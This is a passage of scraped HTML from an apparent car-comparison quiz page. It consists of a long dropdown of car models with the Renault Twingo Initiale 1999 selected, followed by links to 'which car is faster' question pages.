>Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18935' >Porsche 911 Turbo 1978</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' selected='selected'>Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21284' >Rolls-Royce Phantom Coupe 2010</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which car is the fastest</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/22/21243/24813/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-ga-1988'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/22/21243/5923/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-daihatsu-cuore-sdl-1983'>Which car is faster, the Renault Twingo Initiale 1999 or the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/22/21243/15702/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-opel-corsa-10-12v-2000'>Which car is faster, the Renault Twingo Initiale 1999 or the Opel Corsa 1.0-12V 2000?</a></div><div class='dLink'><a href='/question/22/21243/17333/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-peugeot-205-10-1983'>Which car is faster, the Renault Twingo Initiale 1999 or the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/22/21243/10529/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-lada-samara-15-1988'>Which car is faster, the Renault Twingo Initiale 1999 or the Lada Samara 1.5 1988?</a></div><div class='dLink'><a href='/question/22/21243/24812/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-fx-1981'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto FX 1981?</a></div><div class='dLink'><a href='/question/22/21243/12025/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-mercedes-200-d-1975'>Which car is faster, the Renault Twingo Initiale 1999 or the Mercedes 200 D 1975?</a></div><div class='dLink'><a href='/question/22/21243/13440/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-mercedes-vaneo-family-2002'>Which car is faster, the Renault Twingo Initiale 1999 or the Mercedes Vaneo Family 2002?</a></div><div class='dLink'><a href='/question/22/21243/2712/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-autobianchi-a112-junior-1980'>Which car is faster, the Renault Twingo Initiale 1999 or the Autobianchi A112 Junior 1980?</a></div><div class='dLink'><a href='/question/22/21243/17354/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-peugeot-205-gld-1983'>Which car is faster, the Renault Twingo Initiale 1999 or the Peugeot 205 GLD 1983?</a></div><div class='dLink'><a href='/question/22/21243/27813/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-volkswagen-polo-13-1989'>Which car is faster, the Renault Twingo Initiale 1999 or the Volkswagen Polo 1.3 1989?</a></div><div class='dLink'><a href='/question/22/21243/8002/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-ford-ka-13i-1997'>Which car is faster, the Renault Twingo Initiale 1999 or the Ford Ka 1.3i 1997?</a></div><div class='dLink'><a href='/question/22/21243/6706/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-fiat-punto-12-1999'>Which car is faster, the Renault Twingo Initiale 1999 or the Fiat Punto 1.2 1999?</a></div><div class='dLink'><a href='/question/22/21243/25033/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-talbot-1100-ls-1980'>Which car is faster, the Renault Twingo Initiale 1999 or the Talbot 1100 LS 1980?</a></div><div class='dLink'><a href='/question/22/21243/9012/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-honda-logo-13-1999'>Which car is faster, the Renault Twingo Initiale 1999 or the Honda Logo 1.3 1999?</a></div><div class='dLink'><a href='/question/22/21243/12087/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-mercedes-300-td-1980'>Which car is faster, the Renault Twingo Initiale 1999 or the Mercedes 300 TD 1980?</a></div><div class='dLink'><a href='/question/22/21243/2692/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-austin-montego-13-1984'>Which car is faster, the Renault Twingo Initiale 1999 or the Austin Montego 1.3 1984?</a></div><div class='dLink'><a href='/question/22/21243/24817/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-gx-1983'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto GX 1983?</a></div><div class='dLink'><a href='/question/22/21243/25032/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-talbot-1100-gls-1979'>Which car is faster, the Renault Twingo Initiale 1999 or the Talbot 1100 GLS 1979?</a></div><div class='dLink'><a href='/question/22/21243/25063/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-talbot-samba-10-1983'>Which car is faster, the Renault Twingo Initiale 1999 or the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/22/21243/21249/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-renault-twizy-color-2012'>Which car is faster, the Renault Twingo Initiale 1999 or the Renault Twizy Color 2012?</a></div><div class='dLink'><a href='/question/22/21243/5920/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-daihatsu-cuore-economy-1980'>Which car is faster, the Renault Twingo Initiale 1999 or the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/22/21243/24819/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-spirit-1996'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/22/21243/8552/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-ford-sierra-13-1982'>Which car is faster, the Renault Twingo Initiale 1999 or the Ford Sierra 1.3 1982?</a></div><div class='dLink'><a href='/question/22/21243/17378/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-peugeot-205-xrd-1984'>Which car is faster, the Renault Twingo Initiale 1999 or the Peugeot 205 XRD 1984?</a></div><div class='dLink'><a href='/question/22/21243/10648/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-lancia-delta-1300-1980'>Which car is faster, the Renault Twingo Initiale 1999 or the Lancia Delta 1300 1980?</a></div><div class='dLink'><a href='/question/22/21243/21250/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-renault-twizy-technic-2012'>Which car is faster, the Renault Twingo Initiale 1999 or the Renault Twizy Technic 2012?</a></div><div class='dLink'><a href='/question/22/21243/24814/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-gl-1986'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/22/21243/6653/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-fiat-panda-34-1982'>Which car is faster, the Renault Twingo Initiale 1999 or the Fiat Panda 34 1982?</a></div><div class='dLink'><a href='/question/22/21243/6656/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-fiat-panda-4x4-1985'>Which car is faster, the Renault Twingo Initiale 1999 or the Fiat Panda 4x4 